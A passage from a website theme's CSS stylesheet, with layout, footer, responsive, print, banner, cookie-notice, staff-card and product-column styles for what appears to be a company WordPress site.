    display: block;
    margin: 0 auto;
}

/* Page Title -------------------------------- */

.archive-header {
    /* padding-bottom: 15px; */
    /* border-bottom: 4px solid #f8f8ff; */
    margin: 0 16.6665% 40px 16.6665%;
}

.archive-title {
    color: #757575;
    font-size: 0.9em;
    font-weight: 500;
    margin: 0;
}

.archive-title span {
    color: #999;
    font-weight: 400;
}

.archive-description {
    margin-top: 8px;
}

.archive-description p {
    color: #999;
    font-size: 0.9em;
    line-height: 1.5;
}

.archive-description p:last-child {
    margin-bottom: 0;
}

/* -------------------------------------------------------------------------------- */
/*	14.	Site Footer
/* -------------------------------------------------------------------------------- */

.footer {
    /* background: #01050d; */
    background: #00652e;
    /* background: #f7931d; */
    background: #58595b;
    padding: 0;
    margin: 0 2rem 2rem 2rem;
}

.footer .section-inner {
    display: flex;
    align-items: flex-end;
}

.footer p {
    margin: 0 60px 0 0;
}

.footer a {
    color: inherit;
    text-decoration: none;
}

.footer a:hover {
    text-decoration: underline;
}

.widget-area {
    display: flex;
    flex-flow: row wrap;
    width: 100%;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    padding: 5rem 0 0 0;
}

.widget {
    flex-basis: 100%;
    max-width: 100%;

    margin: 0 0 5rem 0;
    color: #fff;
}

@media (min-width: 1024px) {
    .widget {
        flex-basis: 0;
        flex-grow: 1;
        /* flex-grow: 1;
        flex-basis: 25%;
        max-width: 25%; */
    }

    .widget[style*="flex-basis"] {
        flex-grow: 0;
    }

    .widget:not(:first-child) {
        margin-left: 32px;
    }
}

.widget p {
    font-size: 1.6rem;
    font-weight: 300;
    color: inherit;
    text-decoration: none;
    margin: 0 0 2rem 0;
}

.widget ul,
.widget ol {
    margin: 0 0 0 1.5em;
    margin: 0;
    list-style-type: none;
}

/* .widget ul li,
.widget ol,
li {
    margin: 0;
    font-size: 1.6rem;
    line-height: 200%;
} */

.widget ul li,
.widget ol {
    margin: 0;
    font-size: 1.6rem;
    line-height: 200%;
}

.widget a {
    font-weight: 300;
    color: rgba(255, 255, 255, 0.6);
}

h2.widget-title {
    font-size: 1.6rem;
    color: #fff;
    margin: 0 0 2rem 0;
}

.section-social {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    padding: 5rem 0;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.footer-logo {
    /* margin-left: auto; */
}

.section-secondary {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    padding: 5rem 0;
}

.section-secondary>ul {
    display: flex;
    margin: 0;
    list-style-type: none;
    font-size: 1.4rem;
}

.section-secondary>ul li {
    font-size: 1.4rem;
}

.section-secondary>ul li+li {
    margin: 0 0 0 3.2rem;
}

.section-secondary .copyright {
    color: #fff;
}

.section-secondary .credits {
    color: rgba(255, 255, 255, 0.6);
}

.footer-menu li a {
    color: #fff;
}

@media (max-width: 767px) {
    .section-social {
        flex-flow: column;
        align-items: flex-start;
    }

    .section-secondary {
        flex-flow: column;
        align-items: flex-start;
    }

    .section-secondary ul {
        display: block;
    }

    .section-secondary ul+ul {
        margin-top: 5rem;
    }

    .section-secondary>ul li+li {
        margin-left: 0;
    }
}

/* -------------------------------------------------------------------------------- */
/*	15.	Responsive
/* -------------------------------------------------------------------------------- */

@media (max-width: 930px) {
    /* Site Header --------------------------- */

    .header {
        padding: 2rem 0;
    }

    .blog-title {
        width: 100%;
        padding-right: 64px;
        position: static;
    }

    /* Navigation ---------------------------- */

    .main-menu,
    .search-toggle {
        display: none;
    }

    .nav-toggle {
        display: block;
        width: 44px;
        height: 44px;
        border-radius: 99px;
        border: 2px solid #fff;
        position: absolute;
        top: 50%;
        margin-top: -22px;
        right: 12px;
    }

    .nav-toggle .bar {
        width: 20px;
        height: 2px;
        background: #888;
        border-radius: 1px;
        position: absolute;
        left: 50%;
        margin-left: -10px;
        top: 50%;
        transition: opacity 0.2s linear 0.2s, margin 0.2s linear 0.2s,
            transform 0.2s linear 0s;
    }

    .nav-toggle .bar:nth-child(1) {
        margin-top: -7px;
    }

    .nav-toggle .bar:nth-child(2) {
        margin-top: -1px;
    }

    .nav-toggle .bar:nth-child(3) {
        margin-top: 5px;
    }

    .nav-toggle:hover {
        cursor: pointer;
    }

    /* Active State */

    .nav-toggle.active {
        background: #fff;
    }

    .nav-toggle.active .bar {
        background: #31343b;
        transition: opacity 0.2s linear 0s, margin 0.2s linear 0s,
            transform 0.2s linear 0.2s;
    }

    .nav-toggle.active .bar:nth-child(1),
    .nav-toggle.active .bar:nth-child(3) {
        margin-top: -1px;
    }

    .nav-toggle.active .bar:nth-child(1) {
        transform: rotate(45deg);
    }

    .nav-toggle.active .bar:nth-child(2) {
        opacity: 0;
    }

    .nav-toggle.active .bar:nth-child(3) {
        transform: rotate(-45deg);
    }

    .nav-toggle:hover {
        cursor: pointer;
    }

    /* Mobile Menu --------------------------- */

    .mobile-menu,
    .mobile-menu ul,
    .mobile-menu li {
        list-style: none;
        margin: 0;
    }

    .mobile-menu {
        /* background: #f5f5f5; */
        padding: 2rem;
        margin: 0 2rem;
        position: relative;
        border-top: 1px solid #ccc;
    }

    .mobile-menu li {
        margin-top: 10px;
    }

    .mobile-menu>li:first-child {
        margin-top: 0;
    }

    .mobile-menu .sub-menu {
        margin-left: 30px;
    }

    .mobile-menu a {
        color: #888;
        display: block;
        font-size: 1em;
        padding: 10px 0;
        text-decoration: none;
    }

    .mobile-menu a:hover,
    .mobile-menu .current-menu-item a {
        color: #111;
    }

    /* Mobile Search ------------------------- */

    .mobile-search {
        position: relative;
        background: #444;
        margin: 0 2rem 2rem 2rem;
    }

    .mobile-search .search-field {
        width: 93%;
        padding: 35px 60px 35px 7%;
        margin: 0;
        background: none;
        border: none;
        font-family: inherit;
        font-size: 1em;
        font-style: italic;
        color: #fff;
    }

    .mobile-search .search-field:focus {
        outline: none;
    }

    .mobile-search .search-button {
        display: block;
        padding: 10px;
        font-size: 22px;
        color: #999;
        position: absolute;
        top: 50%;
        margin-top: -23px;
        right: 7%;
    }

    .mobile-search .search-button:hover {
        cursor: pointer;
        color: #fff;
    }
}

@media (max-width: 800px) {
    /* Structure ----------------------------- */

    /* .post, */
    .comments-container,
    .comment-respond,
    .archive-header,
    .archive-nav,
    #infinite-handle {
        margin-left: 0;
        padding-left: 0;
    }

    .post-meta,
    .comments-title-container,
    .comment-reply-title {
        position: static;
    }

    .content {
        padding: 0 0 60px 0;
    }

    .comments-section {
        padding: 60px 0;
    }

    /* Blog ---------------------------------- */

    .post+.post,
    .infinite-wrap,
    #infinite-handle,
    .infinite-loader .spinner {
        padding-top: 40px;
        border-top: 1px solid #ddd;
        margin-top: 40px;
    }

    .post-meta {
        margin-top: 8px;
    }

    .post-meta p {
        display: inline-block;
        margin: 0 12px 0 0;
        padding-left: 24px;
        font-size: 0.9em;
        font-weight: 500;
    }

    .post-meta.bottom p {
        display: block;
    }

    .post-meta.bottom p+p {
        margin-top: 10px;
    }

    .post-meta.bottom p+p span {
        top: 0;
    }

    /* Post Formats -------------------------- */

    .posts .format-aside .post-meta,
    .posts .format-image .post-meta,
    .posts .format-quote .post-meta {
        margin-top: 14px;
    }

    /* Single Post --------------------------- */

    .post-navigation {
        margin-top: 60px;
    }

    /* Entry Content ------------------------- */

    /* .alignfull,
    .alignwide {
        margin-left: calc(50% - 50vw);
        max-width: 100vw;
        width: 100vw;
    }

    .alignfull .wp-caption-text,
    .alignfull figcaption {
        padding: 0 7%;
    } */
    /*
    .alignwide {
        padding: 0 3.5%;
    } */

    /* Comments ------------------------------ */

    .comments-title-container,
    .comment-reply-title {
        margin-bottom: 60px;
    }

    .comments-title,
    .comment-reply-title {
        font-size: 1.5em;
    }

    .comment-header {
        padding-right: 40px;
    }

    .comment-header h4:before {
        left: auto;
        right: 0;
    }

    .comments-nav {
        margin-top: 40px;
    }

    /* Respond ------------------------------- */

    .comments-container+.comment-respond {
        margin-top: 40px;
        padding-top: 40px;
    }

    .comments-container+.comment-respond .comment-reply-title {
        margin-bottom: 40px;
    }

    /* Pagination ---------------------------- */

    .archive-header {
        margin-bottom: 40px;
    }

    .archive-nav {
        margin-top: 60px;
    }
}

@media (max-width: 700px) {
    /* Single Post --------------------------- */

    .featured-media {
        margin-bottom: 30px;
    }

    .single .post-header {
        margin-bottom: 30px;
    }

    .page-links,
    .post-meta.bottom {
        margin-top: 30px;
    }

    /* Respond ------------------------------- */

    .comments-container+.comment-respond {
        padding-top: 40px;
        margin-top: 40px;
    }

    .comments-container+.comment-respond .comment-reply-title {
        top: 40px;
    }
}

@media (max-width: 600px) {
    body {
        font-size: 16px;
    }

    /* Structure ----------------------------- */

    .content,
    .comments-section {
        padding: 40px 0;
    }

    /* Element Base -------------------------- */

    h1,
    h2,
    h3,
    h4,
    h5,
    h6 {
        margin: 35px 0 15px;
    }

    .post-content input[type="text"],
    .post-content input[type="email"],
    .post-content input[type="tel"],
    .post-content input[type="url"],
    .post-content input[type="password"],
    .post-content textarea {
        padding: 13px;
        font-size: 0.8em;
    }

    /* Tables */

    th {
        font-size: 0.9em;
    }

    /* Site Header --------------------------- */

    .header,
    .footer {
        padding: 20px 0;
    }

    .blog-title {
        margin-right: 60px;
        font-size: 1.5em;
    }

    /* Navigation ---------------------------- */

    .nav-toggle {
        width: 40px;
        height: 40px;
        margin-top: -20px;
    }

    /* Mobile Menu */

    .mobile-menu {
        padding: 25px 7%;
    }

    .mobile-menu li {
        margin-top: 5px;
    }

    /* Mobile Search */

    .mobile-search .search-field {
        padding: 25px 60px 25px 7%;
    }

    /* Blog ---------------------------------- */

    .posts .featured-media {
        margin-bottom: 20px;
    }

    .post-header {
        margin-bottom: 15px;
    }

    .post-meta {
        margin-top: 7px;
    }

    .post-meta p {
        padding-left: 20px;
    }

    .post+.post,
    .infinite-wrap,
    #infinite-handle,
    .infinite-loader .spinner {
        margin-top: 25px;
        padding-top: 25px;
    }

    /* Single Post --------------------------- */

    .post-navigation {
        margin-top: 40px;
    }

    /* Comments ------------------------------ */

    .no-comments {
        font-size: 1em;
    }

    .comments-title-container,
    .comment-reply-title {
        margin-bottom: 40px;
    }

    div.comment,
    .commentlist+.pingbacks,
    .comments-container+.comment-respond {
        margin-top: 25px;
        padding-top: 25px;
    }

    .comment-header {
        padding-top: 4px;
    }

    .comment-header h4:before {
        bottom: 1px;
    }

    .bypostauthor>.comment>.comment-header:after {
        right: 24px;
    }

    .comments-nav {
        margin-top: 25px;
    }

    /* Respond ------------------------------- */

    .comments-container+.comment-respond .comment-reply-title {
        margin-bottom: 25px;
    }

    .comment-form p {
        margin-bottom: 20px;
    }

    .comment-form-author,
    .comment-form-email {
        float: none;
        width: 100%;
        margin-left: 0;
    }

    .comment-form input[type="text"],
    .comment-form input[type="email"],
    .comment-form input[type="url"],
    .comment-form textarea {
        padding: 14px;
    }

    .comment-form textarea {
        height: 150px;
    }

    /* Pagination ---------------------------- */

    .archive-header {
        margin-bottom: 25px;
        padding-bottom: 10px;
    }

    .archive-description p {
        margin-top: 6px;
    }

    /* Archive Navigation */

    .archive-nav {
        margin-top: 40px;
    }

    .archive-nav a,
    .archive-nav .page-number {
        font-weight: 500;
    }

    .archive-nav a span {
        display: none;
    }

    /* Site Footer --------------------------- */

    .footer .credits {
        margin-top: 7px;
    }
}

@media (max-width: 500px) {
    /* Element Base -------------------------- */

    .post-content blockquote {
        padding: 20px;
    }

    .post-content blockquote:before {
        content: none;
    }

    .post-content blockquote cite {
        margin-top: 20px;
    }

    fieldset {
        padding: 20px;
    }

    legend {
        padding: 8px 10px;
        border-radius: 2px;
        font-size: 0.85rem;
        letter-spacing: 1px;
    }

    /* Site Header --------------------------- */

    .blog-title {
        font-size: 1.35em;
        position: relative;
        left: auto;
        bottom: -1px;
    }

    /* Blog ---------------------------------- */

    .posts .post-meta {
        margin-top: 4px;
    }

    .post-meta .post-sticky span:nth-child(2) {
        display: none;
    }

    /* Post Formats -------------------------- */

    .posts .format-aside .post-content {
        font-size: 1em;
    }

    /* Single Post --------------------------- */

    .featured-media,
    .single .post-header {
        margin-bottom: 25px;
    }

    .single .post-title {
        font-size: 1.75em;
    }

    /* Entry Content ------------------------- */

    .alignleft,
    .alignright {
        display: block;
        max-width: 100%;
        float: none;
        margin-left: auto;
        margin-right: auto;
    }

    .alignleft img,
    .alignright img {
        display: block;
        margin: 0 auto;
    }

    /* Post Navigation */

    .post-navigation {
        margin-top: 40px;
        padding-top: 0;
        border-top: 2px solid #ddd;
    }

    .post-navigation a {
        width: 100%;
        padding: 15px 0;
    }

    .post-navigation a+a {
        padding-bottom: 0;
        border-top: 2px solid #ddd;
    }

    /* Comments ------------------------------ */

    .comment-date-link span {
        display: none;
    }
}

@media (max-width: 400px) {
    /* Comments ------------------------------ */

    .comment-meta {
        display: block;
        margin: 6px 0 0;
        font-size: 14px;
    }

    .comment-date-link span {
        display: inline;
    }
}

@media print {

    body,
    .section {
        background: #fff !important;
    }

    body {
        font-size: 12px;
        color: #000 !important;
    }

    body a {
        color: #000 !important;
        text-decoration: underline !important;
    }

    .header,
    .footer,
    .comment-respond,
    .page-links,
    .no-comments,
    .post-navigation,
    .archive-nav {
        display: none !important;
    }

    .section {
        padding: 0;
    }

    .section+.section {
        margin-top: 30px;
    }

    .post,
    .comments-container {
        padding-left: 0;
    }

    .comments-section {
        border: none;
    }

    .post-meta,
    .comments-title-container {
        position: static;
    }

    .post-meta {
        margin-top: 10px;
    }

    .post-meta p {
        display: inline-block;
        margin: 0 15px 0 0;
        padding-left: 18px !important;
    }
}

/* -------------------------------------------------------------------------------- */
/*	Section Important
/* -------------------------------------------------------------------------------- */

.section.important {
    background: #f8f8ff;
    padding: 40px 0;
    margin: 0;
}

.important-title {
    margin-top: 0;
}

p:last-child {
    margin-bottom: 1.3em;
}

@media (min-width: 600px) {
    p:last-child {
        margin-bottom: 0;
    }
}

/* -------------------------------------------------------------------------------- */
/*	Section Banner
/* -------------------------------------------------------------------------------- */

.banner {
    background-color: #f8f8ff;
    width: 100%;
    display: flex;

    /* background-image: url(./assets/images/bg.jpg);
    background-size: contain;
    background-position: right 0 top 50%;
    background-repeat: no-repeat; */

    /* background-image: url(./assets/images/bg.jpg);
    background-size: calc(70% - 30px) calc(100% - 60px);
    background-position: right 0 top 0;
    background-repeat: no-repeat; */
}

.banner .section-bg {
    position: absolute;
    top: 0;
    right: 0;
    width: calc(((100% - 960px) / 2) + 640px);
    height: 100%;

    background-image: url(./assets/images/bg.jpg);
    background-size: cover;
    background-position: right 0 top 50%;
    background-repeat: no-repeat;
    z-index: 10;
}

.banner .section-bg:after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    height: 100%;
    background: rgb(248, 248, 255);
    background: -moz-linear-gradient(90deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(248, 248, 255, 0) 33%);
    background: -webkit-linear-gradient(90deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(248, 248, 255, 0) 33%);
    background: linear-gradient(90deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(248, 248, 255, 0) 33%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#f8f8ff", endColorstr="#f8f8ff", GradientType=1);
}

.banner .col-left {
    background: #ccc;
    /* display: block; */
    width: calc((100% - 960px) / 2);
    height: auto;
    float: left;
}

.banner .col-right {
    /* display: block; */
    width: 100%;
    margin-left: calc(((100% - 960px) / 2) + 320px);
    float: right;
    padding: 80px;
    z-index: 20;
}

.banner .section-inner {
    padding: 80px 0 120px 0;
    z-index: 20;
}

.banner .section-content {
    width: 50%;
}

.banner h2 {
    font-size: 2em;
    margin: 1em 0;
}

.contact {
    margin-top: -40px;
    z-index: 30;
}

.contact .section-inner {
    display: flex;
    flex-direction: row;
    align-items: center;
    align-items: stretch;
}

.contact .fa {
    font-size: 32px;
    margin-right: 20px;
}

.section-col {
    width: 33.33%;
    padding: 20px;
    float: left;

    display: flex;
    align-items: center;
    margin-bottom: 1rem;
}

.phone-col {
    background: #f7931d;
    color: #fff;
    border-radius: 6px 0 0 6px;
}

.hours-col {
    background: #68d3f7;
    color: #fff;
}

.address-col {
    background: #8edef9;
    color: #fff;
    border-radius: 0 6px 6px 0;
}

span.label {
    color: rgba(255, 255, 255, 0.6);
    color: #252159;
    font-weight: 400;
    line-height: 1.4;
    letter-spacing: 0.05em;
}

span.value,
span.value p {
    font-size: 24px;
    line-height: 1.2;
}

/* -------------------------------------------------------------------------------- */
/*	Section Divide
/* -------------------------------------------------------------------------------- */

.divide {
    /* border-top: 1px solid #f8f8ff; */
    background: rgb(248, 248, 255);
    background: -moz-linear-gradient(180deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(255, 255, 255, 0) 100%);
    background: -webkit-linear-gradient(180deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(255, 255, 255, 0) 100%);
    background: linear-gradient(180deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(255, 255, 255, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#f8f8ff", endColorstr="#ffffff", GradientType=1);
    padding: 80px 0;
}

.divide h2 {
    font-size: 2em;
    text-align: center;
}

/* -------------------------------------------------------------------------------- */
/*	Section Home Content
/* -------------------------------------------------------------------------------- */

.home-content {
    padding: 4rem 0;
}

/* .home-content .post {
    padding: 0 16.66665%;
}

@media (max-width: 800px) {
    .home-content .post {
        margin-left: 0;
        padding: 0;
    }
} */

/* -------------------------------------------------------------------------------- */
/*	Section Spec
/* -------------------------------------------------------------------------------- */

.spec .section-inner {
    display: flex;
    margin-bottom: 20px;
}

.spec .section-inner:nth-child(odd) {
    /* color: green; */
}

.spec .section-inner:nth-child(even) {
    /* color: red; */
    flex-direction: row-reverse;
}

.spec .section-image {
    width: 66.6666%;
    height: auto;

    background-image: url(./assets/images/bg.jpg);
    background-size: cover;
    background-position: left 50% top 50%;
    background-repeat: no-repeat;
    border-radius: 6px;
}

.spec .section-content {
    width: 33.3333%;
    padding: 80px 0 80px 40px;
}

.spec .section-content h3 {
    margin-top: 0;
}

.spec .section-inner:nth-child(even) .section-content {
    padding: 80px 40px 80px 0;
}

/* -------------------------------------------------------------------------------- */
/*	Section Specc
/* -------------------------------------------------------------------------------- */

.specc .section-inner {
    display: flex;
    margin-bottom: 80px;
}

.specc .section-inner:nth-child(odd) {
    /* color: green; */
}

.specc .section-inner:nth-child(even) {
    /* color: red; */
    flex-direction: row-reverse;
}

.specc .section-image {
    flex: 0 0 33.3333%;
    max-width: 33.3333%;
    height: auto;

    background-image: url(./assets/images/bg.jpg);
    background-size: cover;
    background-position: left 50% top 50%;
    background-repeat: no-repeat;
    border-radius: 6px;
    margin-bottom: 80px;
}

.specc .section-content {
    flex: 0 0 66.33334%;
    max-width: 66.3334%;
}

.specc .section-content h3 {
    margin-top: 0;
    font-size: 1.5em;
    text-transform: uppercase;
}

.specc .section-content .cnt {
    display: block;
    position: relative;
    zoom: 1;
    width: 100%;
    background: #f8f8ff;
    padding: 80px 80px 80px 40px;
    margin-top: 80px;
    border-radius: 0 6px 6px 0;
}

.specc .section-content .cnt:before {
    position: absolute;
    top: 0;
    left: -40px;
    content: "";
    display: block;
    width: 40px;
    height: 100%;
    background: #f8f8ff;
    border-radius: 6px 0 0 6px;
    z-index: -1;
}

.specc .section-inner:nth-child(even) .section-content .cnt {
    padding: 80px 40px 80px 80px;
    border-radius: 6px 0 0 6px;
    text-align: right;
}

.specc .section-inner:nth-child(even) .section-content .cnt:before {
    display: none;
}

.specc .section-inner:nth-child(even) .section-content .cnt:after {
    position: absolute;
    top: 0;
    right: -40px;
    content: "";
    display: block;
    width: 40px;
    height: 100%;
    background: #f8f8ff;
    border-radius: 0 6px 6px 0;
    z-index: -1;
}

/* -------------------------------------------------------------------------------- */
/*	Section Call
/* -------------------------------------------------------------------------------- */

.call {
    width: 100%;
    height: 440px;
    background: #f7931d;
    color: #fff;
    border-radius: 6px 0 0 6px;

    background-image: url(./assets/images/test-4.jpg);
    background-size: cover;
    background-position: left 50% top 50%;
    background-repeat: no-repeat;
}

.call-slider {
    width: 100%;
    /* height: 440px; */
    background: #f7931d;
    color: #fff;
    border-radius: 6px 0 0 6px;

    background-image: url(./assets/images/test-5.jpg);
    background-size: cover;
    background-position: left 50% bottom 0;
    background-repeat: no-repeat;

    padding: 160px 0;
}

.call-slider .section-inner {
    width: 100%;
    max-width: 96%;
    margin: 0 auto;
    position: relative;
}

.call-slider .call-slide {
    text-align: center;
    font-size: calc(22px + 4vw);
    font-weight: 300;
    line-height: 1.4;
}

.call-slider .call-phone,
.call-slider .call-phone a {
    text-align: center;
    font-size: calc(32px + 6vw);
    font-weight: 700;
    line-height: 1.4;
    color: #fff;
}

@media (max-width: 600px) {
    .call-slider .call-slide {
        /* font-size: calc(14px + 4vw); */
        font-size: calc(22px + 1vw);
    }

    .call-slider .call-phone,
    .call-slider .call-phone a {
        font-size: calc(22px + 6vw);
    }
}

/* -------------------------------------------------------------------------------- */
/*	Section Category
/* -------------------------------------------------------------------------------- */

.section.category {
    padding: 0 0 80px 0;
}

.category .post {
    padding: 40px 16.66665% 0;
    /* border-bottom: 1px solid #f7931d; */
}

.category .post .post-header {
    margin-bottom: 0;
}

.category .post-title {
    font-size: 1.25em;
    margin: 0 0 20px 0;
}

.category .post-title a {
    color: #f7931d;
}

.category .post-title a:hover {
    color: #252159;
    text-decoration: none;
}

.section.category .post:first-child {
    border-top: 4px solid #f8f8ff;
}

.category .post+.post {
    margin-top: 40px;
    /* border-top: 4px solid #f7931d; */
    border-top: 4px solid #f8f8ff;
}

.section-link {
    text-align: center;
    padding: 40px 16.66665% 0;
    margin: 40px 0 0 0;
    border-top: 4px solid #f8f8ff;
}

/* -------------------------------------------------------------------------------- */
/*	Section Map
/* -------------------------------------------------------------------------------- */

.map {
    min-height: 600px;
    font-size: 0;
    padding: 0;
    margin: 0;
}

.map iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100% !important;
}

/* -------------------------------------------------------------------------------- */
/*	Cookies Info
/* -------------------------------------------------------------------------------- */

@keyframes fade-in-cookie {
    from {
        opacity: 0;
        transform: translateY(4em);
    }

    to {
        opacity: 1;
        transform: translateY(0);
    }
}

#cookies-message {
    display: flex;
    flex-flow: row wrap;
    font-size: 1.6rem;
    font-weight: 400;
    line-height: 1.5;
    text-align: center;
    background-color: #fff;
    position: fixed;
    bottom: 0;
    right: 0;
    z-index: 999;
    width: calc(100% - 8rem);
    padding: 2rem;
    margin: 4rem;
    -webkit-box-shadow: 0 10px 20px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 10px 20px 0 rgba(0, 0, 0, 0.2);
    animation: fade-in-cookie ease 1s forwards;
    border-radius: 3px;
}

#cookies-message .cookies-text {
    flex-basis: 100%;
    align-self: center;
    margin: 0;
}

#cookies-message .cookies-text a {
    display: inline-block;
    padding: 0;
    font-weight: 600;
    color: #f7931d;
}

#cookies-message .cookies-text a:hover {
    color: #111111;
}

#cookies-message a#accept-cookies-checkbox {
    background: #f7931d;
    font-weight: 600;
    color: #fff;
    text-align: center;
    padding: 2rem 4rem;
    margin: 2rem auto 0 auto;
    line-height: 0;
    text-decoration: none;
    cursor: pointer;
    border-radius: 4px;
    display: -ms-inline-flexbox;
    display: inline-flex;
    float: right;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: justify;
    align-content: space-between;
}

#cookies-message a#accept-cookies-checkbox:hover {
    background: #111111;
    opacity: 1;
}

@media screen and (min-width: 48em) {
    #cookies-message {
        text-align: center;
        /* width: calc(50% - 8rem); */
        max-width: 400px;
    }
}

/* @media screen and (min-width: 64em) {
    #cookies-message {
        text-align: center;
        width: calc(33% - 8rem);
    }
} */

/* -------------------------------------------------------------------------------- */
/*	Shortcode - Person
/* -------------------------------------------------------------------------------- */

.persons {
    display: flex;
    flex-wrap: wrap;
    gap: 32px;
}

.person,
.person.job {
    /* flex-basis: calc(50% - 16px); */
    /* flex-basis: 33.33%;
    width: 33.33%;
    flex-grow: 0; */
    flex-grow: 0;
    flex: 0 0 calc(50% - 16px);
    max-width: calc(50% - 16px);
}

.person {
    background: #f9f9fb;
    background: #f0f1f2;
    /* background: #fff; */
    /* border: 1px solid #ccc; */
    /* background: rgba(240, 241, 242, 0.4); */
    padding: 4rem;
}

.person.president {
    flex: 0 0 calc(50% - 16px);
    max-width: calc(50% - 16px);
    margin: 0 auto;
}

.management {
    /* flex-grow: 0; */
    flex: 0 0 calc(50% - 16px);
    max-width: calc(50% - 16px);
}

.person img {
    max-width: 90px;
    display: block;
    border-radius: 50%;
    margin: 0 auto;
    float: left;
}

.person.designer img {
    border-radius: 0;
}

.person.president img,
.person.management img {
    max-width: 180px;
    margin: 0 auto;
    float: none;
}

.page-id-190 .person.management img,
.page-id-440 .person.management img,
.page-id-2289 .person.management img {
    max-width: 90px;
    float: left;
}

.person h6 {
    font-size: 2.4rem;
    font-weight: 600;
    text-transform: none;
    letter-spacing: normal;
    margin: 4rem 0 0.5rem 0;
    margin: 0 0 0.5rem 110px;
}

.person.management h6 {
    margin: 4rem 0 0.5rem 0;
}

.page-id-190 .person.management h6,
.page-id-440 .person.management h6,
.page-id-2289 .person.management h6 {
    margin: 0 0 0.5rem 110px;
}

.person.job h6 {
    color: #fff;
    margin: 0 0 0.5rem 0;
}

.person p.position {
    font-size: 1.6rem;
    color: #808080;
    margin: 0 0 2rem 110px;
}

.person.management p.position {
    margin: 0 0 2rem 0;
}

.page-id-190 .person.management p.position,
.page-id-440 .person.management p.position,
.page-id-2289 .person.management p.position {
    margin: 0 0 2rem 110px;
}

.person p.tele,
.person p.maile {
    margin: 0 0 0 110px;
}

.person.management p.tele,
.person.management p.maile {
    margin: 0;
}

.page-id-190 .person.management p.tele,
.page-id-440 .person.management p.tele,
.page-id-2289 .person.management p.tele,
.page-id-190 .person.management p.maile,
.page-id-440 .person.management p.maile,
.page-id-2289 .person.management p.maile {
    margin: 0 0 0 110px;
}

.person p.person-description {
    color: #111;
    margin: 2rem 0 0 0;
}

.page-id-190 .person p.person-description,
.page-id-440 .person p.person-description,
.page-id-2289 .person p.person-description {
    display: none;
}

.person.job {
    background: #00652e;
    padding: 4rem;
}

.person.job p.person-text {
    color: rgba(255, 255, 255, 0.8);
    margin: 2rem 0 0 0;
}

.person.job .wp-block-button {
    margin: 3rem 0 0 0;
}

@media (max-width: 599px) {

    .person,
    .person.job,
    .person.president,
    .person.management {
        flex-basis: 100% !important;
        flex: 0 0 100% !important;
        max-width: 100% !important;
        margin-left: 0;
    }
}

@media (max-width: 1023px) {
    .person img {
        max-width: 90px;
        display: block;
        border-radius: 50%;
        margin: 0 auto;
        float: none;
    }

    .page-id-190 .person.management img {
        margin: 0 auto;
        float: none;
    }

    .person h6 {
        margin: 4rem 0 0.5rem 0;
    }

    .page-id-190 .person.management h6 {
        margin: 4rem 0 0.5rem 0;
    }

    .person p.position {
        margin: 0 0 2rem 0;
    }

    .page-id-190 .person.management p.position {
        margin: 0 0 2rem 0;
    }

    .person p.tele,
    .person p.maile {
        margin: 0;
    }

    .page-id-190 .person.management p.tele,
    .page-id-190 .person.management p.maile {
        margin: 0;
    }

    .person p.person-description {
        margin: 2rem 0 0 0;
    }
}

.entry-content>.page-content {
    margin-bottom: 64px;
}

/* -------------------------------------------------------------------------------- */
/*	Shortcode – Show Post Content
/* -------------------------------------------------------------------------------- */

.page-content {
    margin: 0 0 4rem 0;
}

.single h3.post-title {
    margin: 0 auto 4rem;
    text-align: center;
    font-size: 4rem;
    font-weight: 500;
    letter-spacing: 0.2rem;
}

/* -------------------------------------------------------------------------------- */
/*	Shortcode – Map
/* -------------------------------------------------------------------------------- */

.map {
    position: relative;
}

.map iframe {
    width: 100%;
    height: 600px;
}

/* -------------------------------------------------------------------------------- */
/*	Shortcode – Order
/* -------------------------------------------------------------------------------- */

.order {
    position: relative;
}

.order a::before {
    display: inline-block;
    vertical-align: middle;
    padding: 0 1rem 0 0;
    font-family: "FontAwesome";
    font-size: 3rem;
    color: #fff;
    -webkit-font-smoothing: antialiased;
    content: "\f1c1";
}

/*
.entry-content a[href*=".pdf"] {
}
.entry-content a[href*=".pdf"]::before {
    display: inline-block;
    vertical-align: middle;
    padding: 0 10px 0 30px;
    font-family: "FontAwesome";
    font-size: 40px;
    color: #f29400;
    -webkit-font-smoothing: antialiased;
    content: "\f1c1";
} */

/* -------------------------------------------------------------------------------- */
/*	Shortcode – Loop
/* -------------------------------------------------------------------------------- */

.product-columns {
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.product-column {
    position: relative;

    /* flex: 0 0 calc(25% - 42.66px);
    max-width: calc(25% - 42.66px); */

    flex: 0 0 calc(33.3333% - 21.33px);
    max-width: calc(33.3333% - 21.33px);

    /* --spaceA: 32;
    --sumA: calc(var(--spaceA) x 4);
    --divisionA: calc(var(--sumA) / 5);
    --widthA: calc(20% - var(--divisionA));
    flex: 0 0 var(--widthA);
    max-width: var(--widthA); */

    /* flex: 0 0 calc(20% - calc( calc(32px x 4) / 5) );
    max-width: calc(20% - calc( calc(32px x 4) / 5) ); */

    padding: 16px 32px 32px 32px;
    padding: 0;
    margin-bottom: 32px;
    border: 1px solid #dfdfdf;
    border-radius: 6px;
    text-align: center;
    transition: all 0.4s ease-in-out;
}

.product-column-gradient {
    background-image: -webkit-gradient(linear,
            left bottom,
            left top,
            from(rgba(1, 5, 13, 0.8)),
            to(rgba(1, 5, 13, 0)));
    background-image: linear-gradient(0deg,
            rgba(1, 5, 13, 0.8) 0,
            rgba(1, 5, 13, 0));
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 2;
}

.product-column:nth-child(3n + 1) {
    margin-left: 0;
}

.product-column a {
